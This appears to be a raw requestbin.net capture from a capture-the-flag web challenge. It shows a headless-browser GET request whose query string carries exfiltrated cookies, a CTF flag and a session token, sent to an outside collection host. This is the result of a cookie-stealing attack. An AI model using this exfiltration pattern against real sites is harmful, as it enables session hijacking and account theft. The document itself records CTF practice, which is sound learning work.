 http://requestbin.net
GET /r/1ktoe8l1?meeatcookies=flag=CTF{8aaa2f34b392b415601804c2f5f0f24e};
session=HWSuwX8784CmkQC1Vv0BXETjyXMtNQrV
0 bytes
2s ago
From ,
FORM/POST PARAMETERS
None
QUERYSTRING
meeatcookies: flag=CTF{8aaa2f34b392b415601804c2f5f0f24e};
session=HWSuwX8784CmkQC1Vv0BXETjyXMtNQrV
HEADERS
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/77.0.3827.0 Safari/537.36
X-Request-Start: 1565100597450
Total-Route-Time: 0
Cf-Ipcountry: US
Cf-Visitor: {"scheme":"http"}
Host: requestbin.net
Connection: close
X-Forwarded-Proto: http
Cf-Connecting-Ip:
Cf-Ray: 5021976d2e63cdd3-CDG
Accept: image/webp,image/apng,image/*,*/*;q=0.8
Pragma: no-cache
Cache-Control: no-cache
Cdn-Loop: cloudflare
X-Request-Id: d6ff09ad-1dd8-4d67-9052-fb99679a243c
X-Forwarded-For:
Accept-Encoding: gzip
Via: 1.1 infra-squid (squid/3.5.27), 1.1 vegur
Connect-Time: 0
X-Forwarded-Port: 80
RAW BODY
None